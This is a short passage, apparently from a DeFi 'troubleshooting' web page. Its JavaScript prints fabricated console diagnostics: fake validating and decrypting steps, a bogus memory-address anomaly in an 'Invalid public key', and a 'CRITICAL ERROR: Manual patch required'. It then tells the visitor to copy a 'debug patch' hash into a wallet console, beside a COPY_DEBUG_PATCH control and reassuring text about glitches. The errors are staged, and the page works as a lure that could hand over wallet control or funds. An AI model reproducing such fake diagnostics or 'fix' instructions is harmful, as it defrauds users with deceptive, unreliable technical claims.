
e...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xabf1
319 inside Invalid public key");

  console.error("CRITICAL ERROR: Manual pa
tch required for Invalid public key");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Facing an unexpected technical glitch in the DeFi
ecosystem can be quite annoying for even experienced